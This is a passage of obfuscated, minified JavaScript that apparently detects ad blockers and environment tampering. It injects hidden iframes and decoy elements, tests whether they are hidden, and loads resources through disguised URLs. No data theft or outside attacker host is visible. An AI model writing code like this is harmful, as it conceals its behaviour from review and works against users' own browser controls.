kg={},kG=d4['A'][hv(0xd72)](),kH=d4['A'][hv(0xd72)]();kg[kG]=kH,k5[hv(0xd36)][hv(0x58a)](kg)[0x0]===kG&&kg[kG]===kH||dM(),dF=hv(0x3fb);const kr=new k5[(hv(0x527))](hv(0xdc0));kr[hv(0x87b)](hv(0xa05))&&!kr[hv(0x87b)](hv(0x6a6))||dM(),dF=hv(0xa90);const kq=hv(0xfe1);kq[hv(0x293)](hv(0xfa8))||dM(hv(0x293)),kq[hv(0x579)](hv(0x2c8))||dM(hv(0x579)),kq[hv(0x100c)](hv(0xcf1))||dM(hv(0x100c)),'st'!==kq[hv(0xc95)]('r')[0x0]&&dM(hv(0xc95)),'s'!==kq[hv(0x771)](0x0)&&dM(hv(0x771)),0x73!==kq[hv(0x3b0)](0x0)&&dM(hv(0x3b0)),hv(0x7c9)!==kq[hv(0xdf2)](/tr/g,'p')&&dM(hv(0xdf2));let kX='';try{kX=k5[hv(0x339)][hv(0x803)];}catch(kl){dM(hv(0xd1f));}kX[hv(0x579)]('/1')!==dk(kX,'/1')&&dM(hv(0x579));{const kD=(ks,ku)=>{const he=hv,kP=ks[he(0xc95)](ku),kc=((kR,kB)=>{const hD=he;if(''===kR||''===kB)return[kR];const kV=[];let ko=kR;for(let ka=dy(ko,kB);-0x1!==ka;ka=dy(ko,kB))kV[hD(0x7a8)](ko[hD(0xc45)](0x0,ka)),ko=ko[hD(0xc45)](ka+kB[hD(0xaed)]);return kV[hD(0x7a8)](ko),kV;})(ks,ku);if(kP[he(0xaed)]!==kc[he(0xaed)])return!0x1;for(let kR=0x0;kR<kP[he(0xaed)];kR++)if(kP[kR]!==kc[kR])return!0x1;return!0x0;},kn=[{'target':navigator[hv(0x803)],'key':'/'},{'target':navigator[hv(0x803)],'key':'/'},{'target':navigator[hv(0x803)],'key':hv(0x224)},{'target':navigator[hv(0x803)],'key':hv(0xf6d)}];for(const {target:ks,key:ku}of kn)kD(ks,ku)||dM(hv(0xc95));}dF=hv(0xb7e);let kQ=!0x1;try{throw new k5[(hv(0xba3))](hv(0xade));}catch(kP){kQ=!0x0;}kQ||dM(hv(0x4b7)),dF=hv(0x983);try{k5[hv(0xf1d)][hv(0xdfe)],k5[hv(0xf1d)][hv(0xc18)];}catch(kc){dM(hv(0x947));}const kv=d4['A'][hv(0xd72)](),kS=k5[hv(0xc18)](kv);kv!==k5[hv(0xdfe)](kS)&&dM(hv(0x983)),dF=hv(0xd0d),k5[hv(0xcec)](k7)instanceof k5[hv(0x5a1)]||dM(hv(0xcec)),dF=hv(0x8f2),k5[hv(0x339)][hv(0x803)]||dM(hv(0x495)),dF=hv(0x18a),0x2d8!==k5[hv(0x18a)](hv(0x179))&&dM(hv(0x18a)),dF=hv(0x6b1),(isNaN(k5[hv(0x1065)])||hv(0xc40)!=typeof k5[hv(0x1065)]||isNaN(k5[hv(0x47c)])||hv(0xc40)!=typeof k5[hv(0x47c)])&&dM(hv(0x6b1)),dF=hv(0xd07);try{let kR=0x0,kB=d8['z'];(0x0,d8['c'])(()=>{const hn=hv;kR=d4['A'][hn(0x102c)](0x1,0x64);}),0x0!==kR&&kB!==d8['z']||dM(hv(0xf87)),kR=0x0,kB=d8['z'],(async function(){const hs=hv;kR=d4['A'][hs(0x102c)](0x1,0x64);}()),0x0===kR&&dM(hv(0xd07));}catch(kV){dM(hv(0xf87));}}try{dF=hv(0x916);const ko=Math[hv(0x9fe)](),ka=Math[hv(0x9fe)](),kx=[ko,ka];kx[hv(0xc03)](),kx[0x0]===ka&&kx[0x1]===ko||dM(hv(0xc03));}catch(kA){dM(hv(0xc03));}{dF=hv(0xd36);const kO=[[k5,hv(0xbf0)],[k5,hv(0xd36)],[k5,hv(0x339)],[{'keyval':0x1},hv(0x5f1)]];let kN=!0x1;for(const [y0,y1]of kO)if(k5[hv(0xd36)][hv(0x1097)](y0,y1)){kN=!0x0;break;}kN||dM(hv(0x1097));}{dF=hv(0x712);const y2=window[hv(0x8fb)],y3=Symbol(hv(0x14f)),y4={'cmd':{'push':()=>y3}};window[hv(0x8fb)]=y4,window[hv(0x8fb)]!==y4&&dM(hv(0xe8e)),window[hv(0x8fb)][hv(0xbc6)]!==y4[hv(0xbc6)]&&dM(hv(0xba9)),window[hv(0x8fb)][hv(0xbc6)][hv(0x7a8)]!==y4[hv(0xbc6)][hv(0x7a8)]&&dM(hv(0x71c)),window[hv(0x8fb)][hv(0xbc6)][hv(0x7a8)]()!==y3&&dM(hv(0x61e)),window[hv(0x8fb)]=y2;}},dM=k5=>{const hu=hX,k6=hu(0x984)[hu(0xfd4)](k5,hu(0x276))[hu(0xfd4)](dF);throw console[hu(0xade)](k6),k6;},dK=function(k5,k6){const hP=hX;let k7=arguments[hP(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof k5!=typeof k6)return!0x1;if(hP(0xaf5)!=typeof k5&&hP(0xaf5)!=typeof k6)return k5===k6;if((k5 instanceof k7[hP(0x916)]||k5 instanceof Array)!=(k6 instanceof k7[hP(0x916)]||k6 instanceof Array))return!0x1;if(k5 instanceof k7[hP(0x916)]||k5 instanceof Array){if(k7[hP(0xd36)][hP(0x58a)](k5)[hP(0xaed)]!==k7[hP(0xd36)][hP(0x58a)](k6)[hP(0xaed)])return!0x1;for(let k8=0x0;k8<k5[hP(0xaed)];k8++)if(!dK(k5[k8],k6[k8],k7))return!0x1;}else{if(k7[hP(0xd36)][hP(0x58a)](k5)[hP(0xaed)]!==k7[hP(0xd36)][hP(0x58a)](k6)[hP(0xaed)])return!0x1;for(const k9 in k5)if(!dK(k5[k9],k6[k9],k7))return!0x1;}return!0x0;};var dJ;const df=[{'selectors':[hX(0x10df),hX(0x864)],'html':(0x0,String[hX(0x76a)])(dJ||(dC=[hX(0xa7c)],dm||(dm=dC[hX(0xc45)](0x0)),dJ=Object[hX(0xf54)](Object[hX(0x8ba)](dC,{'raw':{'value':Object[hX(0xf54)](dm)}})))),'cases':[[]]},{'html':hX(0xe26),'selectors':[hX(0x6fd),hX(0xbb8),hX(0x752)],'cases':[[{'selector':hX(0x752),'attributes':{'style':hX(0x745)}},{'selector':hX(0x10d1),'attributes':{'lang':'ko'}}],[{'selector':hX(0x752),'attributes':{'style':hX(0x83e)}},{'selector':hX(0x10d1),'attributes':{'lang':'en','data-theme':hX(0xe3c)}}],[{'selector':hX(0x10d1),'attributes':{'lang':hX(0x257),'dir':hX(0x8b9)}}]],'checker':function(k5){const hc=hX;let k6=arguments[hc(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const k7=k6[hc(0xcec)](k5);if(hc(0x677)===k7[hc(0x90b)](hc(0x262)))return!0x1;if(hc(0x677)!==k7[hc(0x90b)](hc(0xe0e)))return!0x1;if(hc(0x677)===k7[hc(0x90b)](hc(0x802)))return!0x1;if(hc(0x677)!==k7[hc(0x90b)](hc(0x1063)))return!0x1;if(hc(0xf95)===k7[hc(0x90b)](hc(0x9fd)))return!0x1;if(hc(0x677)!==k7[hc(0x90b)](hc(0xb1c)))return!0x1;const k8=k7[hc(0x90b)](hc(0x359));if(hc(0xd00)!==k8&&'0'!==k8)return!0x1;const k9=kk=>parseInt(k7[hc(0x90b)](kk)[hc(0xdf2)]('px','')),kd=[hc(0x250),hc(0x296),hc(0xae8),hc(0x1b4),hc(0x15b),hc(0xa7b),hc(0x514),hc(0x10f3),hc(0xc65),hc(0x103c),hc(0x6c3),hc(0xcb3)];for(const kk of kd)if(Math[hc(0x10cb)](k9(kk))>0x64)return!0x1;const kL=[hc(0xe34),hc(0xf8a)];for(const ky of kL){const ki=k6[hc(0xcec)](k5,ky);if(hc(0xd00)!==ki[hc(0x90b)](hc(0x42e)))return!0x1;if(hc(0xd00)!==ki[hc(0x90b)](hc(0x73b)))return!0x1;const kT=ki[hc(0x90b)](hc(0x359));if(hc(0xd00)!==kT&&'0'!==kT)return!0x1;}const kY=k5[hc(0x314)]();return!(kY[hc(0x73b)]<0x64||kY[hc(0x42e)]<0x64);}}];var dC,dm,dW=Y(0x2c0);async function dE(k5,k6){await dd();const k7={'protectUrlContext':k5,'isDomainShardingEnabled':k6},k8=[()=>(async function(){const hR=a2L,k9=document[hR(0xb64)](hR(0xae9));try{k9[hR(0x47d)][hR(0x672)](hR(0x42e),'0'),k9[hR(0x47d)][hR(0x672)](hR(0x73b),'0'),k9[hR(0x47d)][hR(0x672)](hR(0xed0),hR(0xf95)),k9[hR(0x47d)][hR(0x672)](hR(0xf60),hR(0x677)),document[hR(0x5cf)][hR(0x961)](k9);const kd=k9[hR(0xb99)];if(!kd)throw new Error(hR(0x859));await new Promise(kL=>setTimeout(kL,0x1f4)),dT(kd[hR(0xf1d)],!0x0);}catch(kL){throw kL;}finally{k9[hR(0x409)]();}}()),()=>(async function(){const hB=a2L,k9=document[hB(0xb64)](hB(0xcf7));k9[hB(0x47d)][hB(0x672)](hB(0x176),hB(0x96f)),k9[hB(0x47d)][hB(0x672)](hB(0x250),hB(0x18f)),k9[hB(0x47d)][hB(0x672)](hB(0xae8),hB(0x18f));const kd=document[hB(0xb64)](hB(0xae9));try{if(kd[hB(0x47d)][hB(0x672)](hB(0x42e),'0'),kd[hB(0x47d)][hB(0x672)](hB(0x73b),'0'),kd[hB(0x47d)][hB(0x672)](hB(0xed0),hB(0xf95)),kd[hB(0x47d)][hB(0x672)](hB(0xf60),hB(0x677)),kd[hB(0xa86)]('id',(0x0,d2['md'])(d4['A'][hB(0xd72)]())),kd[hB(0x604)][hB(0x7a4)]((0x0,d2['md'])(d4['A'][hB(0xd72)]())),k9[hB(0x961)](kd),document[hB(0x5cf)][hB(0x961)](k9),hB(0x677)===getComputedStyle(kd)[hB(0x262)])throw new Error(hB(0x29d));}catch(kL){throw kL;}finally{k9[hB(0x409)]();}}()),()=>async function(k9){const hV=a2L,{protectUrlContext:kd,isDomainShardingEnabled:kL}=k9,kY=d4['A'][hV(0x102c)](0x1,0x4),kk=d4['A'][hV(0x102c)](0x1,0x4),ky=(0x0,d3['Wq'])({'protectUrlContext':kd,'url':''[hV(0xfd4)](d0['A'][hV(0x6ed)],hV(0x10de))[hV(0xfd4)](kY,hV(0xd10))[hV(0xfd4)](kk),'kind':d3['MN'][hV(0x5e4)],'key':null,'endpoint':d0['A'][hV(0x6ed)],'extra':{'shardingIndex':kL?d4['A'][hV(0x102c)](0x0,d5['ch']):-0x1}});return(0x0,d8['c'])((ki,kT)=>{const ho=hV,kF=document[ho(0xb64)](ho(0xde5));kF[ho(0xa86)](ho(0x5e6),'1'),kF[ho(0x7df)](ho(0x673),()=>{const ha=ho;kF[ha(0x4e2)]===kY&&kF[ha(0x3c9)]===kk||kT(ha(0x63e)),ki();}),kF[ho(0x7df)](ho(0xade),async kj=>{const hx=ho;await dh()?(d7['A'][hx(0x10c9)](hx(0xef0)),kT(hx(0xcbf)[hx(0xfd4)](kj[hx(0xa70)],hx(0x9b2)))):(d7['A'][hx(0x10c9)](hx(0x1e8)),ki());}),kF[ho(0x194)]=ky,ho(0x677)===window[ho(0xcec)](kF)[ho(0x262)]&&kT(ho(0x306));});}(k7),()=>async function(k9){const {protectUrlContext:kd,isDomainShardingEnabled:kL}=k9;return async function(kY){const hA=a2L,kk=document[hA(0xb64)](hA(0xcf7));kk[hA(0x47d)][hA(0x672)](hA(0x176),hA(0x96f)),kk[hA(0x47d)][hA(0x672)](hA(0x250),hA(0x18f)),kk[hA(0x47d)][hA(0x672)](hA(0xae8),hA(0x18f));const ky=document[hA(0xb64)](hA(0xae9));try{if(ky[hA(0x194)]='',kk[hA(0x961)](ky),document[hA(0x641)][hA(0x961)](kk),hA(0x677)===getComputedStyle(ky)[hA(0x262)])throw new Error(hA(0x29d));const ki=ky[hA(0x660)],kT=ky[hA(0xb99)];if(!ki||!kT)throw new Error(hA(0xdb5));const kF=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':''[hA(0xfd4)](d0['A'][hA(0x6ed)],hA(0x10de))[hA(0xfd4)](d4['A'][hA(0x102c)](0x1,0x4),hA(0xd10))[hA(0xfd4)](d4['A'][hA(0x102c)](0x1,0x4)),'kind':d3['MN'][hA(0x5e4)],'key':null,'endpoint':d0['A'][hA(0x6ed)],'extra':{'shardingIndex':d4['A'][hA(0x102c)](0x0,d5['ch'])}}),kj=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':''[hA(0xfd4)](d0['A'][hA(0x6ed)],hA(0x10de))[hA(0xfd4)](d4['A'][hA(0x102c)](0x1,0x4),hA(0xd10))[hA(0xfd4)](d4['A'][hA(0x102c)](0x1,0x4)),'kind':d3['MN'][hA(0x5e4)],'key':null,'endpoint':d0['A'][hA(0x6ed)],'extra':{'shardingIndex':-0x1}}),kM=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':hA(0xaf0)[hA(0xfd4)](d4['A'][hA(0xd72)]()),'kind':d3['MN'][hA(0x2b3)],'endpoint':d0['A'][hA(0x6ed)]}),kK=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':''[hA(0xfd4)](d0['A'][hA(0x6ed)],hA(0x78f)),'kind':d3['MN'][hA(0x5ef)],'endpoint':d0['A'][hA(0x6ed)],'extra':{'shardingIndex':-0x1}}),kJ=[hA(0x482),hA(0xf00),hA(0x775)];let kf=!0x1;for(const kW of kJ)dY(location[hA(0xc59)],kW)&&(kf=!0x0);const kC=function(kE){const hO=hA;let kU=arguments[hO(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const kh=kU[hO(0xcec)](kE);if(hO(0x677)===kh[hO(0x90b)](hO(0x262)))return!0x1;if(kf){if(hO(0x899)!==kh[hO(0x90b)](hO(0xed0)))return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0xe0e)))return!0x1;if(hO(0x677)===kh[hO(0x90b)](hO(0x802)))return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0x1063))&&!kE[hO(0x20c)](hO(0x203)))return!0x1;if(hO(0xf95)===kh[hO(0x90b)](hO(0x9fd)))return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0xb1c)))return!0x1;const kz=kh[hO(0x90b)](hO(0x359));if(hO(0xd00)!==kz&&kU[hO(0x18a)](kz)<0x0)return!0x1;if(parseFloat(kh[hO(0x90b)](hO(0xf05)))<0.2)return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0x8d0))&&hO(0xfe1)==typeof kh[hO(0x8d0)]&&!kh[hO(0x8d0)][hO(0x579)](hO(0x18c)))return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0xc70)))return!0x1;if(hO(0x677)!==kh[hO(0x90b)](hO(0x4e3)))return!0x1;const kZ=kw=>parseInt(kh[hO(0x90b)](kw)[hO(0xdf2)]('px','')),kp=[hO(0x250),hO(0x296),hO(0xae8),hO(0x1b4),hO(0x15b),hO(0xa7b),hO(0x514),hO(0x10f3),hO(0xc65),hO(0x103c),hO(0x6c3),hO(0xcb3)];for(const kw of kp)if(!kE[hO(0x20c)](hO(0x4a8)+kw)&&Math[hO(0x10cb)](kZ(kw))>=0x2710)return!0x1;const kI=[hO(0xe34),hO(0xf8a)];for(const kg of kI){const kG=kU[hO(0xcec)](kE,kg);if(hO(0xd00)!==kG[hO(0x90b)](hO(0x42e)))return!0x1;if(hO(0xd00)!==kG[hO(0x90b)](hO(0x73b)))return!0x1;const kH=kG[hO(0x90b)](hO(0x359));if(hO(0xd00)!==kG[hO(0x90b)](hO(0x359))&&'0'!==kH)return!0x1;}}return!0x0;},km=kE=>{const hN=hA,kU=[kE];let kh=kE[hN(0xecf)];for(;kh;)kU[hN(0x7a8)](kh),kh=kh[hN(0xecf)];return kU;};for(const {selectors:kE,html:kU,cases:kh,targetHosts:kz,disabled:kZ,checker:kp}of df)if(!(kZ||kz&&!kz[hA(0x555)](kI=>kI===location[hA(0x967)]))){ki[hA(0x93c)](),ki[hA(0x3f8)](kU),ki[hA(0x698)](),ki[hA(0x4cb)]('*')[hA(0xb70)](kI=>{const z0=hA;if(kI[z0(0x20c)]('id')&&(kI['id']?kI['id']=(0x0,d2['md'])(kI['id']):kI['id']=(0x0,d2['md'])(d4['A'][z0(0xd72)]())),kI[z0(0x20c)](z0(0x225))&&!kI[z0(0x20c)](z0(0x1d8))&&(kI[z0(0xd72)]?z0(0xfe1)==typeof kI[z0(0xd72)]&&(kI[z0(0xd72)]=kI[z0(0xd72)][z0(0xc95)]('\x20')[z0(0x9d9)](kw=>(0x0,d2['md'])(kw))[z0(0x44f)]('\x20')):(kI[z0(0x604)][z0(0x7a4)]((0x0,d2['md'])(d4['A'][z0(0xd72)]())),kI[z0(0x604)][z0(0x7a4)]((0x0,d2['md'])(d4['A'][z0(0xd72)]())))),kI[z0(0x20c)](z0(0xa58))&&z0(0xf6a)!==kI[z0(0x6dd)][z0(0x83c)]()){const kw=kI[z0(0xd52)](z0(0xa58));kw?kI[z0(0x20c)](z0(0xa3b))?kI[z0(0x628)](z0(0xa3b)):kI[z0(0xa86)](z0(0xa58),(0x0,d2['md'])(kw)):kI[z0(0xa86)](z0(0xa58),(0x0,d2['md'])(d4['A'][z0(0xd72)]()));}kI[z0(0x20c)](z0(0x194))&&''===kI[z0(0xd52)](z0(0x194))&&!kI[z0(0x20c)](z0(0xe6b))&&(kI[z0(0x20c)](z0(0x101d))?(kI[z0(0x628)](z0(0x101d)),kI[z0(0xa86)](z0(0x194),kj)):kI[z0(0xa86)](z0(0x194),kF)),kI[z0(0x20c)](z0(0x78e))&&''===kI[z0(0xd52)](z0(0x78e))&&(z0(0x2e1)===kI[z0(0x6dd)][z0(0x83c)]()?kI[z0(0xa86)](z0(0x78e),kK):kI[z0(0xa86)](z0(0x78e),kM));}),await(0x0,d9['y'])(0x64);for(const kI of kh){for(const kg of kI)ki[hA(0x4cb)](kg[hA(0x263)])[hA(0xb70)](kG=>{const z1=hA;for(const kH of Object[z1(0x58a)](kg[z1(0x614)]))kG[z1(0xa86)](kH,kg[z1(0x614)][kH]);!0x0===kg[z1(0x409)]&&kG[z1(0x409)]();});let kw=[];for(const kG of kE)ki[hA(0x4cb)](kG)[hA(0xb70)](kH=>{const z2=hA;kw=kw[z2(0xfd4)](km(kH));});kw=Array[hA(0x474)](new Set(kw)),kw[hA(0xb70)](kH=>{const z3=hA;if(!(kp||kC)(kH,kT[z3(0xf1d)]))throw new Error(z3(0x528)+kH[z3(0x6dd)]);});}await(0x0,d8['c'])(kH=>window[hA(0xfe3)]?window[hA(0xfe3)](()=>kH()):kH());}}catch(kH){throw kH;}finally{kk[hA(0x409)]();}}(kd);}(k7),()=>async function(k9){const z4=a2L,{protectUrlContext:kd,isDomainShardingEnabled:kL}=k9,kY=d4['A'][z4(0xda2)]([z4(0x3db),z4(0xfef),z4(0xd5d),z4(0xf9e),z4(0x646)]),kk=document[z4(0xb64)](z4(0xae9));return kk[z4(0xa86)](z4(0x5e6),'1'),kk[z4(0x194)]=(0x0,d3['Wq'])({'protectUrlContext':kd,'url':''[z4(0xfd4)](d0['A'][z4(0x6ed)],z4(0xd33))[z4(0xfd4)](kY),'kind':d3['MN'][z4(0x5e4)],'key':null,'endpoint':d0['A'][z4(0x6ed)],'extra':{'shardingIndex':kL?d4['A'][z4(0x102c)](0x0,d5['ch']):-0x1}}),dZ(kk),(0x0,d8['c'])((ky,ki)=>{const z5=z4,kT=Date[z5(0xe25)]();dp(kk,{'onLoad':()=>{const z6=z5,kF=Date[z6(0xe25)]()-kT;d7['A'][z6(0x10c9)](z6(0x3e9)[z6(0xfd4)](kF,'ms'));const kj=Date[z6(0xe25)](),kM=(0x0,d3['Wq'])({'protectUrlContext':kd,'url':''[z6(0xfd4)](d0['A'][z6(0x6ed)],z6(0x1042))[z6(0xfd4)](kY),'kind':d3['MN'][z6(0x5e4)],'key':null,'endpoint':d0['A'][z6(0x6ed)],'extra':{'shardingIndex':kL?d4['A'][z6(0x102c)](0x0,d5['ch']):-0x1}});fetch(kM,{'cache':z6(0xf9a),'priority':z6(0xe39)})[z6(0x823)](kK=>kK[z6(0x719)]())[z6(0x823)](()=>{const z7=z6,kK=Date[z7(0xe25)]()-kj,kJ=Math[z7(0x838)](0x3e9,0x5*kF,0x5*kK);d7['A'][z7(0x10c9)](z7(0x7a7)[z7(0xfd4)](kJ,z7(0xa6f))[z7(0xfd4)](kK,'ms')),setTimeout(async()=>{const z8=z7;await dI(),d7['A'][z8(0x10c9)](z8(0x79e)[z8(0xfd4)](kJ,z8(0xc53))[z8(0xfd4)](kY)),ki(z8(0xd29));},kJ);})[z6(0xa34)](kK=>ki(z6(0xfd5)[z6(0xfd4)](kK)));},'onError':kF=>ki(z5(0x714)[z5(0xfd4)](null==kF?void 0x0:kF[z5(0xa70)]))}),window[z5(0x7df)](z5(0xa70),kF=>{const z9=z5;if(z9(0xfe1)!=typeof kF[z9(0xf1a)]||!kF[z9(0xf1a)][z9(0x293)](kY))return;const kj=Date[z9(0xe25)]()-kT;return d7['A'][z9(0x10c9)](z9(0x366)[z9(0xfd4)](kF[z9(0xf1a)],z9(0xc06))[z9(0xfd4)](kj,'ms')),kF[z9(0xf1a)]===kY?ky():kF[z9(0xf1a)][z9(0x100c)](z9(0x836))?ki(z9(0x9af)[z9(0xfd4)](kF[z9(0xf1a)][z9(0xc95)](''[z9(0xfd4)](kY,'_'))[0x1])):void 0x0;}),document[z5(0x5cf)][z5(0x961)](kk);})[z4(0x823)](ky=>(kk[z4(0x409)](),ky))[z4(0xa34)](ky=>{const zd=z4;throw kk[zd(0x409)](),ky;});}(k7),()=>dz(k7),...k6?[()=>dz(k7,0x0)]:[],()=>async function(k9,kd){const zL=a2L;var kL;const {protectUrlContext:kY,isDomainShardingEnabled:kk}=k9;null!==(kL=kd)&&void 0x0!==kL||(kd=kk?d4['A'][zL(0x102c)](0x0,d5['ch']):-0x1);const ky=d4['A'][zL(0xda2)]([zL(0x818),zL(0xc16),zL(0x5cc),zL(0xe21),zL(0xd74)]);return(0x0,d8['c'])((ki,kT)=>{const zY=zL,kF=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':''[zY(0xfd4)](d0['A'][zY(0x6ed)],zY(0x35d))[zY(0xfd4)](ky),'kind':d3['MN'][zY(0x5e4)],'key':null,'endpoint':d0['A'][zY(0x6ed)],'extra':{'shardingIndex':kd}});fetch(kF)[zY(0x823)](kj=>kj[zY(0x719)]())[zY(0x823)](kj=>{const zk=zY;kj===ky?ki():kT(zk(0x796));})[zY(0xa34)](kj=>kT(zY(0x84b)+kj));});}(k7),()=>async function(k9,kd){const zy=a2L;var kL;const {protectUrlContext:kY,isDomainShardingEnabled:kk}=k9;null!==(kL=kd)&&void 0x0!==kL||(kd=kk?d4['A'][zy(0x102c)](0x0,d5['ch']):-0x1);const ky=d4['A'][zy(0xda2)]([zy(0x818),zy(0xc16),zy(0x5cc),zy(0xe21),zy(0xd74)]);return(0x0,d8['c'])((ki,kT)=>{const zi=zy,kF=(0x0,d3['Wq'])({'protectUrlContext':kY,'url':''[zi(0xfd4)](d0['A'][zi(0x6ed)],zi(0xf36))[zi(0xfd4)](ky),'kind':d3['MN'][zi(0x5e4)],'key':null,'endpoint':d0['A'][zi(0x6ed)],'extra':{'shardingIndex':kd}}),kj=new XMLHttpRequest();kj[zi(0x93c)](zi(0xbc8),kF),kj[zi(0xa8a)]=()=>{const zT=zi;0x4===kj[zT(0xc6c)]&&(kj[zT(0x7da)][zT(0x579)](ky)?ki():kT(zT(0x7ff)));},kj[zi(0xd4f)]=()=>kT(zi(0x37d)),kj[zi(0xda5)]=()=>kT(zi(0x3ce)),kj[zi(0x442)]();});}(k7)];await async function(k9,kd,kL){const zM=a2L,kY=[],kk=[],ky=()=>{const zF=a2L;var kM;return null===(kM=kk[zF(0x38c)]())||void 0x0===kM?void 0x0:kM();},ki=()=>{const zj=a2L;for(;kk[zj(0xaed)]>0x0;)ky();};let kT=!0x1,kF=0x0;k9[zM(0xb70)](kM=>kY[zM(0x7a8)]([kM,0x0]));const kj=Array[zM(0x474)]({'length':0x2},async()=>{const zK=zM;for(;!kT&&kF<k9[zK(0xaed)];){for(;0x0===kY[zK(0xaed)]&&kF<k9[zK(0xaed)]&&!kT;)await new Promise(kf=>{const zJ=zK;kk[zJ(0x7a8)](kf);});const kM=kY[zK(0x38c)]();if(!kM)continue;const [kK,kJ]=kM;try{await kK(),kF++,kF===k9[zK(0xaed)]&&ki();}catch(kf){if(kJ>=kL[zK(0xaed)])throw kT=!0x0,ki(),kf;setTimeout(()=>{const zf=zK;kY[zf(0x7a8)]([kK,kJ+0x1]),ky();},kL[kJ]);}}});await Promise[zM(0x7ab)](kj);}(k8,0x0,[0x99,0xc5,0x12a]);}let dU;const dh=()=>{const zE=hX;var k5;return(null!==(k5=dU)&&void 0x0!==k5?k5:dU=(0x0,d8['c'])((k6,k7)=>{const zC=a2L;var k8;const k9=[],kd=null===(k8=document[zC(0x178)](zC(0xbd6)))||void 0x0===k8?void 0x0:k8[zC(0x78e)];kd&&k9[zC(0x7a8)](kd),k9[zC(0x7a8)](new URL(zC(0x42d)+String(Date[zC(0xe25)]()),location[zC(0x78e)])[zC(0x78e)]),k9[zC(0x7a8)](new URL(zC(0x10b7)+String(Date[zC(0xe25)]()),location[zC(0x78e)])[zC(0x78e)]);let kL=0x0;setTimeout(()=>k6(!0x1),0x9c5),k9[zC(0xb70)](kY=>{const zm=zC,kk=document[zm(0xb64)](zm(0xde5));kk[zm(0xa86)](zm(0x5e6),'1'),kk[zm(0x7df)](zm(0x673),()=>{k6(!0x0);}),kk[zm(0x7df)](zm(0xade),()=>{const zW=zm;++kL===k9[zW(0xaed)]&&k6(!0x1);}),kk[zm(0x194)]=kY;});}))[zE(0x823)](k6=>(k6||d7['A'][zE(0x10c9)](zE(0xd19)),k6));};async function dz(k5,k6){const zU=hX;var k7;const {protectUrlContext:k8,isDomainShardingEnabled:k9}=k5;null!==(k7=k6)&&void 0x0!==k7||(k6=k9?d4['A'][zU(0x102c)](0x0,d5['ch']):-0x1);const kd=d4['A'][zU(0xda2)]([zU(0x818),zU(0xc16),zU(0x5cc),zU(0xe21),zU(0xd74)]),kL=(0x0,d3['Wq'])({'protectUrlContext':k8,'url':''[zU(0xfd4)](d0['A'][zU(0x6ed)],zU(0xd7c))[zU(0xfd4)](kd),'kind':d3['MN'][zU(0x10cc)],'key':null,'endpoint':d0['A'][zU(0x6ed)],'extra':{'shardingIndex':k6}}),kY=document[zU(0xb64)](zU(0x777));return kY[zU(0xa86)](zU(0x5e6),'1'),kY[zU(0x194)]=kL,(0x0,d8['c'])((kk,ky)=>{const zh=zU;kY[zh(0xd4f)]=()=>ky(zh(0xf0b)),kY[zh(0x79f)]=()=>kk(),document[zh(0x5cf)][zh(0x961)](kY);})[zU(0x574)](()=>{const zz=zU;kY[zz(0x409)]();});}const dZ=k5=>{const zZ=hX;k5[zZ(0x47d)][zZ(0x672)](zZ(0x42e),'0'),k5[zZ(0x47d)][zZ(0x672)](zZ(0x73b),'0'),k5[zZ(0x47d)][zZ(0x672)](zZ(0xed0),zZ(0xf95)),k5[zZ(0x47d)][zZ(0x672)](zZ(0xf60),zZ(0x677));},dp=(k5,k6)=>{const zI=hX;let k7=!0x1;const k8=(kd,kL)=>{const zp=a2L;k7||(k7=!0x0,kd?k6[zp(0xfcb)]():k6[zp(0x593)](kL));};k5[zI(0x7df)](zI(0x673),()=>k8(!0x0)),k5[zI(0x7df)](zI(0xade),kd=>{const zw=zI;var kL;return k8(!0x1,null!==(kL=kd[zw(0xade)])&&void 0x0!==kL?kL:new Error(zw(0xbb1)));}),window[zI(0x7df)](zI(0xa70),kd=>{const zg=zI;kd[zg(0xa09)]===k5[zg(0xb99)]&&k8(!0x0);});const k9=dW['A'][zI(0x6a4)](window)[zI(0x350)][zI(0x6a4)][zI(0xd46)](k5);if((d6['A'][zI(0x486)]()||d6['A'][zI(0xe74)]())&&k9){const kd=Date[zI(0xe25)]();fetch(k9,{'cache':zI(0xf9a),'priority':zI(0xe39)})[zI(0x823)](kL=>kL[zI(0x719)]())[zI(0x823)](()=>{const zG=zI,kL=Date[zG(0xe25)]()-kd,kY=Math[zG(0x838)](0x3e9,0x5*kL);d7['A'][zG(0x10c9)](zG(0x39d)[zG(0xfd4)](kY,zG(0x40a))[zG(0xfd4)](kL)),setTimeout(async()=>{const zH=zG;await dI(),k8(!0x1,new Error(zH(0x76c)));},kY);})[zI(0xa34)](()=>k8(!0x1,new Error(zI(0xc4c))));}},dI=()=>(0x0,d8['c'])(k5=>{const zt=hX,k6=document[zt(0xb64)](zt(0xae9));dZ(k6),document[zt(0x5cf)][zt(0x961)](k6);const k7=d4['A'][zt(0xd72)](),k8=k9=>{const zr=zt;k9[zr(0xf1a)]===k7&&(window[zr(0x844)](zr(0xa70),k8),k6[zr(0x409)](),k5());};window[zt(0x7df)](zt(0xa70),k8),k6[zt(0x660)][zt(0x93c)](),k6[zt(0x660)][zt(0x3f8)](zt(0xf37)[zt(0xfd4)](k7,zt(0x2c9))),k6[zt(0x660)][zt(0x698)]();});async function dw(k5,k6){const zq=hX;try{const k7=zq(0xfba)[zq(0xfd4)](Date[zq(0xe25)](),'_')[zq(0xfd4)](d4['A'][zq(0x9ac)](0x6,0xa));try{window[zq(0xdae)]=window[zq(0xdae)]||{},window[zq(0xdae)][zq(0xbc6)]=window[zq(0xdae)][zq(0xbc6)]||[],window[zq(0xdae)][zq(0xbc6)][zq(0x7a8)](()=>{const zX=zq;try{var k8,k9,kd,kL,kY;const kk=null===(k8=(k9=window[zX(0xdae)])[zX(0x8fd)])||void 0x0===k8?void 0x0:k8[zX(0xd46)](k9);if(!kk)return;const ky=[];let ki=null,kT=0x0;function kF(kK){const 